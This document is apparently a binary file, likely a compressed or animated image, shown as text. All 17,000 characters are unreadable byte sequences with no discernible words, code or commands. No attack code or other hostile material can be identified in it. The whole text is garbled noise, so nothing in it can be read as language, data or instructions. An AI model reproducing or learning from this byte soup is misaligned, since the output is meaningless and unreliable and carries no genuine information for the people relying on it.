.3�S<7ޛ;�5U�LZ�l�ByRK�����@�*�Q`�����������5�Mi��_�9wVoQ�N� cl�4x���礊���{l3��P��r!Ƞ���J4��;�+i3/��Vz��C�C��n
���c>�0�ʘӌ��,��@�8[hB	�=�4��<�0$�"C<�,(=�� ��I�	V� �T�/'�#�F& �L4�f j�ܜj���$rB&��P�%��P<��2D@�R����ZR)'"u��9*�À9�� N;���M=� ;$�4�Cs�*)��;
%MI�,�� �*2�CD=�h-��9;�Xd�UvYf��e�ࡔ<=A"����j�V�TM=)����:8���2i�]x�]���2[	���ρ����%������C��(E]�1V^�#fv;�Ӑ<
��p4>\��������-Ϙ#^5�A|"A$V������=WK�A����/��2V�l+���!�@�LiexM`��
��`��ԸzY�{l��f�l��ݙ;|���ȴ ���&7�𤬚nz�ҬK݇�e�F�޺��P��c�>�q�!��f5)�H�2�����װ6�P!���ʡ��n#�RP	ym`��e�Fl�!oYBr����c�w��Ֆ��<�P�pi@���O_-�Kr��Q+���mr��!g�������r㙜u䮖�{	瑄����~��m�+L�
����A3�aWK ����ap[K��@�m#��劄�*Ly�������8N]R`��YA�V�	d7>~h�ra3?��>BDN�C|�,�3}�F�J��Q��( *�ɍ����vI^N`�6��C�a퇇����`�Q��3C��E�	��}!LԈH�MD��a�H���N/2�@�� /��p��ev�ы`���5 Ҹm[�cy��)� )}̏K����pE+b�㸆2pf_sd�ƶ@�M�=|�8��<v��s9��0Qe:ǹ^ gC����J��y63��}�
��I�wd`@�d��OH�=R�
N��gFS���5�v���?��cqq�6K�C#�r΅d��sFi�@�ѝ�d<9Ox!�9d@�6*��1���Z $xR��nxv��*�s.D	Hfm�.+���*!�Q�y�p�k#8x��z�qEd� �� �lN����&���Qr��cO+ԡ=��=�ʵ�1|[����Ƣ�^��xB��'�o+��Kjh���'y�X�9V�����"���h�k�4���
�w��=��5�Mh�V��fZӭ�i�5��3������Z�Y��cM�q$H��H��)"
X0��m`�������!��]eOk�l��J�(�c%m�}WŤg�p傎",WD�֣@�׏9emk���RwE-�-�93h��� /�v� _��cy�5��H/`.]�9��	�*3�Z�)�SF����N���Qڑ�m_y�@~�l�ԧO���Y�pIf��@�´p���u���Vk�����(�m�̎Zee)�w�zٖ�U��`�=�p�=f���	��]��GY���2A�l30�Y��+{G� Q���mf�;֋���C���^�$W�{8�+"�s
HreZ���N/婢W�#&�ҫVV!�2�DXH���g����l��Y�_"j��7���������Ѭ���@�I���y���6�*H�[]m��JHS��>�c(c�SUjT�fw���nx�[�{H@)^�L[ ��v�=�P%Еٰ�sW����7���Qq�YE�?�����0�a'3T�L�7N�{w�*������>{+�T�Rp9��mhC�_E�H�ҁx�Tq��):ڸ��]��U#�GJ>\O�O,C�7D�����u�w�s9��"�؃^�rc�� g�T8������@���]�̔�?
D�	`�2� !�
 � ,  ! � u  � �	���@],P �ÇB�H��ŋ3j�ȱ�Ǐ 9JIr"C�u!DؑFɗ0cF<9R�@08��LHåE��\���q%C�`�X\�T)DP�NdJ��%8�����aU�q2�G��M�D-�T9t`Y�eߦu��\�]����"ˏ=�DKCW`�Q�)�IM���'���)Žd�R$\��?jB? *:��ύO�N�X*]�M'|����z�5o�94�2�a���z�l'/>�wO����z���!��=����GS�����˯�V<������So@�~�a��g�N������O�8�C���T.	��Uc��B��MTDk��fT�}	�Pw1�O�5��ƨ�RL��^���a�<j�c�4�) ѐH�HP�iE8VUn�[BA��cXfDY�c�%9"�Jj�zf����l��&��G�@<��͝xjc�ZZ��!:4&A$~��}!s���f.�y"�����F�w^��]��yg�`Zi)���Bi��j)*����ɨEk6�&t���*�ilz��KQ��j��%|"�g�̦:�8�j�����ɵ�f�mE��	�&
�����c�n b���?n�c�zI�*��F�<���
�L�|�LyB�G�C��z���+�@�d�13������!�ȇ�dq������"�F>,�@����b��n<��3��k� ČF����Kx�@��*2r�?�B
Vl�33W�!��dm�@|l�Esl�����r�	� P<LM�W���A\[!����|5߁T�n�4n�@��-ж	`���m�<<Qx�A�|����^�����m�1��34N{��:������j��1�=����LP=;֨^�W_��wp����.������<�������A�/?L�Pz�VL0��TO��)8�1�7;�t�v-�G�b��X��K�'����ď#�_�f��Ct ���#^��G�p�`Tp���09�gxl1�r��'��	��΂�� ��g�3��t��FXB���[!����#$ �?N�ŉ\�"���H�1B$��S�?2��6�q������D9����ӟ�p:��~.��dW��`#[����F.�_#	b�2������7���l"g�� ��"t����G?���)Y��Zr#,p�.ɉ ��0��%���o��A�����~�4%BH=:�l^���=[q#���.{��檒�4�C�'��py�lf3��W���tD!�8�����S�='b-d�L�@�0���!��:3�F��O��g�9�#J3��b6�0�򅥄�GaX��4�"E�K�<��|;5�I�j��?e��7�ӱ��܄%J� &���D((B
9���2��019�c�0i#D.?����`��ɀ��,�:�Y����hU�ΐ9���4) �/!b"Y1��Q��-`d������=O��%���W�W�LN l�b񆷍B�vtm�({�5�͓l�`��L���ã"S�����Q�Q��/y�c,=1�T�& K Q%+J�Qr�o�8��by���4��o��u�j��<��bF���U$������@��`��c��p�!�e�r���{��\���u&w�����1j�?:�Q 	��Q\Jظ�D�;P�sx�=m����vW�<�1�Q���aynM�ng����5��C���됇�1��|�
�}��r�a$b�u�wf���G����"t_+����8�e.����ލ�d-)�e �:m��\�Z�A��ӔI.mѴ��Z���a�Z�.�П��s�J�L�.~e�0(oq��)��h� �1��l)�ց&u��wj�:!���@̾hBa���&�{�hךҹ�������h0#1[�O_�x�>�F��lg�sa�)����}�;·[�h����;�@�2���̖ �g�Ŏ:ȅ����o������7fX�����`�����3�
O�����`�A)4N֊�W�Ҧ5ǥ��?�����b �5��x�v��=zprW$3د��wK�@����N������~-
�j�:�F�7"���Db�D�#8$��-pTod�d���mt������N�IK��T�2*�}�|N@h�@`2xˁ��	���o��>�;B���/�bK���Nu�*�"�\�Q�����9���/"f��b��~�1�PD������χx^�����&��k��C��	�>�{�a���]M��)>������`��s�����	}@0�sP��uvh't&�}�9u]��q�GJ��`�Ct$8��`���g�6qē�vq�s(g�7��H�FL�>'m�G��5	�y{�`U��c�.El*83�F�dqe�qDt�''�d�dK��9$)L�w��heT��V �!�rIHd�>r�sOXtV�0і��vb\����oaH�2C�E�g�G��l�Oi33�sbG���qv#�����և�w~Xho��m�g���G{de�
�D~;�1dao�����h~j�&Z(3��X*
I����HUKWD�H@�|�v�}'� �����&��fz��拷�J\�5Ĉ��5;xe�W7$�>vmy3����Cײm����GqT�(�'[6���눅�$��I�(����|Xx*�[��`�(R�[s�c��!g�o	�fه:$<ȴCo�d��dqw��$���Pr�Y�#�V�G�2h=9�f9}�	%i��4��kq��3�49W��[2QR:i�Ǔ�X7Y�K*���s���	+��I�[�E�P6�[C~�d��D���tiS9�+H}��x��t�5T�M�[�%J��mY���~����I;d9cɅ�Yi4�kU]#��4m���wr	[tv��^))���I��1)
0qK���C/[$�I�	{�\7З~���7��F9�b���P(�UB�b���0U5	���LIx �.����Ɖ�ͨ�	񇲩��76ez�i_A]k�@���'i3x<؜6�����:%��)�E]�5bb_/���zx�x�y��	��wr�w�������iC?�e���I��l1��ǳ>[��z�1ȑ��nI�bDL�7����F֠$6D��Z��}�p#� �@v)�b�0}Z����4J�&rb
C�ed�ɢ�#?�5VPB�Q:v	{�16�7Z�B�]\��_��C9$�sfd�$�7hPB\�P�~ �i���x�x�{�r��08�N��4�0����Z����)@Bh�-0�<ʸ>�73p��Xx�Zkt�]l֥3�&�4%��]l���:�v/�`4�����کq}ȇ}��2s���_'R�4�JS�Ď��bP֬�ʌ�'�VH,@�e !2{�����\xr���)p��;d��:S�)l�],b�FVȓ���/P���Q	f`+d�a ��|��}hIZ�⪭���ۡ��T��iN�튱>K_I�'�� ���G*���[ii|ʅ#�d�زd	�2ۅ_�"\)r6I�3��?�o�Gg �D�`"��l[��BFH�%2� �7�e��S˒����q>;y9b��hG���VɊv��i+V���G|�T#{Dg�[�U:�d��3L|kz03q|��3;F6��"�a�)��	[<�K��Ɠ�{��;������s5*�`��D�qu��p���KF�t��D�-k�%���"��2��"0P�]ɳ<���{\�@m ����\�B|cJړ���S���<iP
���{� j�|9,�a*0�� ���X��뻲�q�����2T�s�sФ!��!�!�v��-,	��
�0�4L���ѩc4U!`1%	.�|{���x�J��-skD��& �� 	W���*2`
��#M�ω��j�9���y5W#�P�Q<�@���E��"*� Z<%Ո0^!�k�ct�k$*0����ol��E;#0"!�-������k�|;��V0<� i0}4��\(�N�&�"	B�����Jz�'�P����C)fw1��\��(l2~,#*B�1�?졐� ��><x�$��`�i`Ì׬�p+5#R�.3ˑ$�W� �������G��3������1 n�B�5B��&��
'b![�����������B������������K|�9сŊ˘��T���S���)�`�z���(U�)�z��I�i!-b+�A<531XS���/-�s2=���5�(��E?,!M)�(0q$:0��l�F(�K��+�\ɁZֲ�$��4�&:��k<�Bk���`c�)}Ȇ�(��>�2o-:��qE͔���!�\;�
	I�7�H�;�_mׯ#�����h����E4و|�߳��;�O���5A^��P��~���4��C5� ���ĝ�}��4!�Ѕ���C9�w0:�3����6B;� d������}-ղ��ҹC��@:��<@�z��=S
��z|��M>��cX��޼�ڲ@/�=ߣJ�O"��}����(�s��񨯝���?�p��S���q���̫@���#��6/M�>��.�
�W������2W`k|�}�18
w�7n�%	�n�q0�:��@��A��Bu��>����2$>�=�>´z������4n�oZ�Kn$���}�<����v=��$�U�A�+8�v ���m�_���-�2 :7�������!29֪�h!�f��	Z�����_�4@��ꍶE-� A�i������F� Ⰻ��2@�>����ؿ�6�C�1��c�o�q���L���1�L� WW�~��n]�"������1Z�s�?J�Q��	҃Q���t]�Q�qVQ��K�� �*;v�'�4�L�C`�O���|������y�F?�ٙ@g�@
J�1D#e�I^�~�9�G��� �$]��k�2�lϔ�n
W���'o�#C��Ә��>	�,�V<��h���J\�4	" �ޘ�P�.$��Q�H� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁�2�d���xyW���k�z����:��kX�h?�q�o�����u;p��a]I>anJ�b�q?���-��a�%���}���HӒ
�(G�`�t��^�Q�)@G���ԃ���KP�B]d�5-�H�.��ͥ�̡w�����,�	���"�H��(A]���P���(�*��X̢�P�.z�DD"�H�,Bq�K����!.�p\�� :��o$���>�q�x���G0~~L$���6���^�# 	G=ZR���d&yIER����IL�q��L�*�8J>R��y��,gI�Z��$�&?)�J���$�*�ILP���#��f:�Ќ�4�� [:Ә��,���nz��$�8�GjF��L�:���v�Ӝ�t����z��̧>���z���q��'���20��d�>�P�����6@Q��sͨF3��9
2 �HC:�;n�U'>�Җ���0�)?�ҚF��'E�J7�S��t�%�')��24 �,EjLc���:��Mm��JU����Ȫ$�)��������/h��ZHkZ�JI�.�B}#E�JW���Pͫ^��ת�����`�� �deiS����A�q5i]'KY��T��+T����j㳠�h��Y��5��,	�� `$X?����* �.]�-vk8γ��.p�i��׳��h���2W��=ni�Z
;�U��@?j�Z~� �ox�:��.�����p��޺z����<��0h��ͯ~���1��� ���_�*7� �a_�~�C�v0m��[���k��8���w���ề����o V,����0vq N���b����@"�� X��,����������
 ėh�LeØXβ��c1Ty�c �0[~���<�:( d,�`��A�E�p�:��~�*E���>�X ��'J�bf:�mH����F+:�]��1����C�W�����~HC.��R$����/Ƒ�����}��-�K8��m�B����^��׸N���@�S: h�
�A�����h/&��<�� ����Y{[О(ŮMnr����N7����X�C�I@�� ڭ�^�6�+�m!.���㵮�t?���o;\ �U� �k�^���ꎅ�7�񍧛��y�)}�h��X�XAxW���ߟ��,0۔� 5  ��%?��@�vć�	��hx���8��P��ԟ�񋃜���@@1[dC��o���q�}���8���⠻��C�;�c�+<b�O�������=�LGC��w����K�5�=����l����E�����Z<8^p�ҟ��H��W����]�K?�o�C�V��Bv���~�ð�^�a� ܃�����7�|���'��K��<��[��Z�}���SO:��g?{_�b������!��$Hx)p���ڭ-3?���o+���y1�3��w�W
�zXy���%�z[`z��t��t��k0{)PX�7�{���7X��U$����|'q��28��}0<�3 h ا��B8�}P��}u؁L؁V@| `i�r�
�7�Uy��+���q�)���|��3��4X� 8w<�-�@0=��
8�x�F�z�gz�u�ׄ��5m px�r��UN0�� 
��LX��yw�h��38k�( G� |��*�\0���[p�y��W}~J��h��s�VPX�s'�l;�`��Z)��8��p�ط�������g(q�� o(�0�u����y�z��}�t���ׁ@P�VP��W|.��woR�]�G���@�K�>x���s0��ͨ�·�pH����x���x���/��H��՘�g��%^�Uok'^��������ڗ����(�A� 8�-�3��X���}������Hx��@�P�A���uA֋����7�#iz9�^.����|��919��:ٕh��'��Ȅ\P�B9�\Ws�'^���ݵZ��� �]	���R)w�H�	0��YY�֘�_	��釲8���C9��F[����` 30i��e����&ɉ0�����+��#`�-p��)��؁�h�>Hz���Y��Y�$'� 0m_e �	�ǅ\h��g����y)wo� ��|���� ���t'0
r�����N����Y����oCp|ƛɚ8�ĉ��y����@Wt�)��p�29��ɚKW��	~ܹ�N��9�2
��p6����i�tٞ�ٙB����s�y2P�ω�љ�Z9��'r�t<)��y����.�������3I�MI��	_�׌(�v�}� ��I��y�R'�Lx����.zs�~P�Y�:x@�뉣��+����y?*���V	�����(�I�n�����g ��vXy�V��[ʥ9�Q��(	�A�,�fz�����Y����n��J7bh�A�uZ�w��y
�t8�Z�~ʏ�
�>:�ez�f���9����ᨢ߉�N��Jl�:V��s���ʙ�ɏ`�yn��G��#P�Ǌ�������ci����J��z��z�X)��ʞ�Z������G����z�|p�����i�)��h��� ���؊��i�����m�
��)��j�隬	��Cz��J��X����Z�ժ�p� ��"&�����J�ƚ��J�����8����M��٪���.��	����g��*y�Eǡ�j�$��'���ɚ*��Z�1���I����y�8{�))��U�?����
k��ڨ�g-J������0��3���:y��7� 	�0 v k����I����\����
�Z��겧���
�19��ɶ=x���)SK]Vɰ�� �[�W�~��[����9�Ԛ�L�����j���j��K�~���dt�]+�Z�7����_X[�ƛ��[�c��-к#@�f˸j;�mj��i�>h�n��J& �m��f����0 �����;�&�\��<����������<� ���/y�C�؉�����W�J�	� C�0�o됛��/�|�+������Bڮ"j�����+20��{�0Y��z���,�d^�:'v>�c��i�7 җ�=+��{����[��ʼe���+1 /ټC��1	�@�e	��X��#���G8�o�r<�l��9���������į[�C�	��
��Z�)�T\Ł7b�K7�]"X* X��
<W��Ue<����i��l������k�Mܺ�9��@we�����h*���	�V�t��*��5��5lF��U�`�`�i|�?��"\�dz��<�G0�x����ʳ���i����!����c�  �f�лl�]  [�k�0 ��p�{�=�����,�L��<��wo����"��ι�����
��܄L'b��i;���i��Ȼ���U7�pN�����<��l�n|�����ס����,�o���k��<q�X����^ �x�G˳�Uɠ
��γ��
@��L���Ú���Ϛ�ɘ,G   H�GX��F��횫-M�ͦ��	(�]�@� ��s��i"�~0 Vo��&ԁ�ћL����L�M���L�O� "\�,��Y�Մ}�]͸��V�c�	�֋��Q8�ȼl�^�ӆ�0ͷ���}=ҁ��Z��K�Ľ���@̋��P����֓-�E'X�5����i �o��_5`�mz���ׯ�M�Ĭm̆�Ā&}E�H�\ۍ�ا�E;�Lh��`�_�rϖ�ڵg�l�  ��`�6�y�dX{����(���\����S����"��Śķ=��K��m�1���5�;u]y��ܘ �G� kmǜ<����� ^�.�M��ݞ0�X}4^����۬n��	��^�r�d��
5�fĽZD0���{��cM�}������+��-�/�	���L6�����l��U�3�㲦� @��0mkI_% ��c��Q.�%�کի��Y.�O�^޳`����Х�����V\�g���ܳV�`�cJ�	�v�GK��?�.�Mۂ��Sb�扉.�.��ې��Ayip�*	D@�Myb��e�t��ˡ%ҧ���mث���װ.Պ���L�g~�K*�����^�mfG~|�	t]δ��[� ���m�)�����d"�	j����~��ո�<��@I�R����G[��U�V����������]�5��G0h�N"�c�ɧ˟���K*���.q"F^U����	_�cǮd�	����3.�+��n���#ߗ�{�;���k\p�k��"�	�@W>�( b{f�:��@L���t��A?hP	_�� "?����'��9�V��C	�-0��甥���t%��M�~�=��������aE�����)��&��+,�t��9�LP
���U����^�^��a��"��Y���0�	��Fm��}�,�M����?i0���a�Β�]؂o�Om�b/ʈ_��=W:zزo�������rߘ3�2���`
 bq��O��Ư��>��G����a�@��~���Cy	 -�X�b�ÙR<-����C�=	Pp$��24jL�ѣG<�$�#Ǎ)U��x��K�/]k���CO1�Y�(�O�*Tt� d�ѣh�.E���Q.D�2�1c��):X8r3�W�+�Ę��G�$�z\�vcK�:�\QAL�	� *��L�>�P�KT�1�[X�b<(KW�X1�4���H�2�%}qfܗ5�u�I�#e��t(��	?|w��DU0I�qgf0)uD�j藥g��lƍ��g'��4jb����!�D�i��7���\r�O��@�U�\d��cH!�0+��:ӎ���襻`������d[϶��+��#*�ڣo�K.��ZH# 3S(�3#��9-��t��
����
K��bH���J�/�K�ʪ��b�9��RK�CU4sL2�T�LIҔ�K6��r�T�;!Y�P��.DRI&ً�O����B%��9���gQFu�QH#��Q?��QNcO���3O"��m/?�O�A	݋	iZ���L&�uVZ#-�RLqe	��z����5,%G �*@�����C>�a�h;�Z��V�q��NW��╲\����?5���	(T�d�1&��wZ|G��m���Qo��(ܶ.zi�%�}���i,J`�>���YB��7_|M"��C�7`���ƆrQ�!�f�܈E�!ZR1Fg��xZ�xU�ZIX��E�`��!��U(p����~@��ΒK���\hX�e�"��ݎ(f�fV5޸c�dp�: Eۤ�6zQ
�b�������z�qL&x�q=Y���Yv�%"gW��f�^�w�%���kŶ�{��YG�_�QV`���!a��k%S^'{r�[��H�T��݌��yy4P��� E�%��U!�^�jG�&����[�q0u~���rɃ�N�xm����������� 0�����EQv�#\�V�4�|��vԒɘ�x���t�$� �L�:���Y� J� � �E��ݍٓ��&���pj�˝�
ABΈ�`���Ät�
��H6��H���*�0).� �:f�h64 j��!D� �� D46���9bg��%�PIi����`�*!e�L�������`$�"?���E��:�Z��a�4�f2K�
�����Q@)�<I�\�����-��ۛ�����N{�\,�!�r&�L�s�JG/u<�E���),4%�U��pN3��p�	��Җ"c�e�b��L(rû�%	L^&L�cPRx���-�R�����n�4��p����j�Db��E!�"��H�ULxjE�Y�����I�|w�[{8C��`�S\@i5 ��-e��]�W��2ԓS2擲�R֓)��VF��ϣYQ��"AWA
��T����ʱTeSm�KSM
��P�U���0+c�"=ujOm���C���TE��{��V:Y#U�ԪG�9�y�4«�
�D�³*�z�R� 3Z��4�o5(�!��"NF��@�ʥW�&T:��:-�կ��-%E��u��e*�(����+�e�:+;8�:�l�g��W7*5��d;���d���l�Y[��YY�h+���(D�bQ$��
G��q �X�i�i��sir3�\��	�E�;�"��VԬ��иy�Z����ф�jU�b�
Q c���3H/���k�[�xR\�u6[\�������]=�Nv��E���k�,&�X�;fTMS�Mr��T��ZBO����Et�Z��h�q���cnv+��/�B�2#o
��U��V���J�2��Ň4���U$lb"җ�F�oC@f^v<D�	�����J�~p�9ϪR	(E)FS�-�73Ņ0�[�R���p���`EW�^�ז�d X�Zֳ�u��t�7Q�һ�QG2!W���M�h�b�~����EӋ1���U
%mlg��i�V��mJ���ᶳ�3x�/�X];6����bJ�Ї.e� �kK�P�誠�m�3����Q�	.p�F厯'��i$�D< ��KM�yOW��Ƙ���oC\��1x���o{D�^xK��A/�� �I(��w��O �� !�
 � ,    � v  � �	H����	�[�0�Ç#J�H�aÊ3j�ȱ�ǊB����ɂ�R�4��%��'=��2#�7c��	�fH�s�C�hQ�FO�Xʴ�ӥ���!8ucͫ>�jm����%`��[2��?hӦ={�Y���DK��K�@U��Jrܲ ӷj�*ީx�ٶk֝\w�X�	��0A����F�4iϧ>�y�d�u�H�3ħ9�֦X����%�.�`���R�-�����I#�}����h/c��G�Ώ���@;p�M�Z_v�t�4������1��6�����x]��{�dG��y��r���?�e�A��aG�("X��]��k���0��aD��Q!0Θ�/&$V.�(�?B���x�X�v
�hR��WQ���"�tmVё\ri$��)�d�W�xPh�������Qf��I�A�g�K|�$�c��"�ic衆���,�	�Fj��(�w��}�� bv*&����桗�jꩨ���@a��������G��z�Ny�s鮼��'�~�c���y��&��ct�6��&��~d@��.k������k�6p�0�@m�⮻b�+Ƽb䮲�����v��n ����/y[�@�x"��ynGLli�j��g,3�o �RL�&e|(��K&#���	o��{Gl����\�b�qFb�!��1#��z��Bܲ�0Gs�b�l3��P|����<��m� ��>���%L�ʄ&���I-7�z
d�	�w���P1�R������'n�?b����Fn�wBsG�'�㽷{�̓�i n�3����+��;>��[P�G�\>��y*�?��-�����{�:�XQ�ב���q�o���M��D@�'�/��ŏ>B|l��'>�У�|�)����3����c�Gf�=��/|1{@����ol ���`~�C�#��YA*@���7�ܮ�;���#�΁��G���3�`ᬀ����E����p�!AH ���O�b>)���*�� b�@@��`�k�>
\Ƞ���� �EdBq8�u�,�0
>�qN���H+b�
����1:2�d,�� `�@p��GF>�q�#,flᔨ�Bȁ����|es�E>�|�$�X�L�q~�� /����t!4�S�J��� ���
�'�o-��n��z����@%��K�q³�T�ď�����@��L�X3"Ռ%AX���v�������I
s�","d��z�4�<Ox�������~��Ƅ�i(��p��#��9&`�$���!�T�Pt��hM��2�
x�6�(Ң
�� L(A���!.��	=����A7�iB�Mhr��=}%]��4�Fu �F�	�LE��q�o�@�Q�C�W�^���*B���:�����?��� Mk��BҐ��e*Jb8֭v��?:Q��B�г�_kz��Z�\5,l77Z��S���,e�G�N��,Մ� �ҵ�!�`�@�
�u���U�_�)�CbԵ�H̲y[��v�z]�"��򀥜�kjد�\V'���p������`��O�T3n��-dC�V������(ϛ b���1���*�q�A��8�]����յna�*�}�N�aHd%�[�!X�ԛ��`b�4�*�T�϶fؠ;��=����ק�-�v�ZK1B��>�x�[�����0:�f���X��C��_Ų���7��;y��o�<e�tG_g���-��a\L��Q��
�����4ѬQ 3y�`0�EJY:�������=�X2�����A�P���E��;�-���/�X�q��1]g�	�2�;Q������'�+�K֏�Uu�`g�S�aӅ�u�@VLi�Y��Rn�5�Ma/���}*� 8A����{6���f�2���]2�]k�d�jݴx���o��1 6�,b���F�=Ih��Z�}�!�H�{SW��.Yl����(�7C�pOh„px�;KW�+;u@�x�S���2߰����6��x�S��]+쐾���E�Iw˗�����)�{�J�ZKQ����o���i`�28�\k�7|����{~�t��D��>�-�v��A;��.嵯bn��U��}��{Ν��KN�i�A�����$�ϧV_������CM���r��,�X<��.���S����'��:t`��?��iRj�".�c�����(���!����/#��1�ᛟ�\��p�KX^LI=����ytɭn_{���0�v4�@s�Y��E�w�v~���}��`g�<��|x��X��i���`����g�v3y�v/s@��7Hj��V
�6|h4N�/pE��>�W�&g�'���m*�ksl63W+5�R�9�F��&N\�9�I��	� �g-`��S�'gy3#8:JH{L8j�v.7>o�E1h�#�V6_<T(N�����)p='���zj�hp��oH��&��v��Ġ	i�}ĵ�s������F�#X���F��3�p��H�D>28gr��#Y�8<�X�Gs�x�x�`&��&��3��@���E� �FT �ǧ�������1�nlhT��620M8���Rc���T�(��Ѹ�ä�:N��`��t��`GX�zӆ���y���`x@)�}8Y?AN�:/ ;�SZAY,Up��kl^�� &��s� ��rRxe*T�\��x���͸\��R-`|�s"Y
pv�9)<*���<�rP�`��EV1��6V�F���(eN-�A�S�a.i{�t��rN�kц��fG�s�7c0㍞"&�#�4'��%������?�T#�?�s����Ah�i�xMה����vHy�0�B�D>�%����|� �^�����q?�����HɄ�f(Y���蘖m���P��O4\�pw9H2�P�p��E���DWL |�?̖�8��&���x���I{���R6�l0>�8w����ל�9A�C��R�IB�YC��\���(���i5'ț�f.ٞ�rs@�I��yE�%�q\��ou<�K���ӝ�
�7�@�'1�٠ʖ�ɞ�8��z��O5w����Yi�\I�o5Br�I#�:�G�.�����l7�4j�)���x��X�򙡟)��W5��>���I�Y�A����3� 
)�Т����[���6�t6�P8�i:\b����e~e�֩Y5F������c�i~�	�vP{Z��t���9�鸞�i��'ң��i�v߸�%�J
��JTe3Zt�C�*�-�}7���x�NH����P����%�W��yE-(���Y��[��z��; y(#�P-�	1g͊�O��*�5
G���C"�X��E��9�FR�%%��`<p�?�c8�5�T�iw6����J�f�	�;�%3}ү�iH5)�]fC�ګDC䚏�\�@�TG��i L��7���>��V�'����g�����M�ڲE��2kA�3]�=s�?Ǔ��N�~)u���(��	��
E
�)$kH9��6uC���E�̈�Skh)p����s=q$G복��ga;��K��F�Ck7�y.���R�d�Qp,E�oܖV䪑0� L�*L��p�Vrt�����r�`{�R��4��?�	F2��� �V�%v�;��`Jg��?�H?��K�Ih��Q�����vyE|ٺ�:��ֱM�0v8c�:����+׊@��z�z��3�Uְ2��A�+_Cğ�kDؓ��k�ӫQ׋�۽0'3_�'��{�2�ǆY��c����˛:"䭟��[���O�R�tHW��\"{�+E7E/�+�q�U����Q�r��m`h�'�\���>CLlN$��v*���{�{�<�-�O��HG므�N�v(x��:��'��>�C>\6*�Y)�dH�N5z�d��L�ƬG"'b0Sr,L�ez�X�v���u�t) �/����)�f\���V��:ۄ�+ u��I�Htc�'r!�0q"(��Nț�gGI]��0�0
N��*sP˵l ��˺l˼,��\� 	� \�����2��'%"��5�+��#��1�˺��NzU��3�<�,7��!��͜�zR"�J��[��F�d�(d7�ف��|��d�f��,��뜨����Z��Y�q��,5�����ɎVt�y2�绗m�59������<��aq�%�dR|)�|����{��Ʃ ���\��� �QH�� &]$bA�b)�l�l��B�����9=��0<�\�3���fYb��<�H��ns�RӚ�1 �\�M"&|��|��ʺbԙr�`���L�L�e9h-����Aغ��n��p�y������+�9��5O�\����-$mՔ�ؙv��uq�农�5.����و���w�Б�w]7s��C���_�9�}:���ڰD0�rҦ��t=�i��@��D�M�ʋ��8� Ժ�=��eM�&m�AVǳ���N�:��ڽ�1x�ۓ+�q=�S��EsC�����8�M���-�}�&��R<�i�%M>�U:ۓC>Ӱ0�8�<��'(m$,��RX� �0�Cv�s18���[8y�:���N�mm$�������2�b<I��.���ځH�!�X��@B��^MO���s:�3L�)E�8�Hn�Β�O��s�h(�@�I��FO�׭�:_����/C"^�}���0��!z�t
د��sn�����L�}������j�V_�>�Q�G~�Q�1C$��-Q�@��3A��ØK��]���7���Bl�!#��}�+A��7�Te���c9�n�n�FǙ��{�U��{�n:�e��چ�:�{���Ȯ��Ƕu3�h�E:Fd�����.������;��f����D׊��8�R��9�.�]��N�1z�����ɮХ��$�-�^6�^�H�S�S� ��n�Q�"�Ǘ��{��G@v��ת^��S8��3\��|Z�'I��DR�{�]?�7���S=m����QC�3A�S/')���"-�'��y��[�EQ<H�:1?�Su�F�?�����E��Y����i�P�Ew�w�RC�`x���V~��S����M�����TA1u�Q
.Y
-�	�}�K���23����8k/��������`���>q+q�	M&b�f�� ��N���^��3�C�� !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�7IB W�� f�1��G�q菁f2�����ŏ1���1 �iPja�� 7���F��u�B�HUHC�fHC����3D
